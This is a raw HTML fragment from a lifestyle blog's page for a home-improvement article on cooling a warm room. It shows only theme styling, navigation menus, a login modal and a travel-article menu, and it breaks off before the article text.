a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/home-improvement/",
                    "name": "Home improvement"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/",
                    "name": "4 Tips for Cooling That One Room in Your House That Always..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-14704 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
